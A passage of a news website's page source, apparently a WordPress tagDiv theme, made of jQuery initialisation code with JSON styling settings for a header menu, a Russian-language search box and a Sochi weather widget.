0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[16.100000000000001,60.899999999999999],"today_humidity":68,"today_wind_speed":[6.2000000000000002,3.7999999999999998],"today_min":[16.100000000000001,60.899999999999999],"today_max":[16.100000000000001,60.899999999999999],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1770022800,"day_name":"\u041f\u043d","day_temp":[16,61],"owm_day_index":0},{"timestamp":1770076800,"day_name":"\u0412\u0442","day_temp":[11,51],"owm_day_index":5},{"timestamp":1770163200,"day_name":"\u0421\u0440","day_temp":[4,39],"owm_day_index":13},{"timestamp":1770249600,"day_name":"\u0427\u0442","day_temp":[9,48],"owm_day_index":21},{"timestamp":1770336000,"day_name":"\u041f\u0442","day_temp":[11,53],"owm_day_index":29}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 